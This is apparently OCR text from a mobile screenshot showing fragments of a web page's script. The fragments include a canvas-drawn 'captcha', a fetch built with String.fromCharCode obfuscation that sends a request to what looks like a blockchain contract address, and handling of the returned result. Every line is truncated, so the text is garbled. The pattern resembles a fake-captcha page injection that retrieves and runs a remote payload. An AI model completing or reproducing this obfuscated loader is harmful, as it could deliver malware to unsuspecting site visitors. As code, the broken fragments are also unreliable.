
📅 Last Update: 2026-03-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13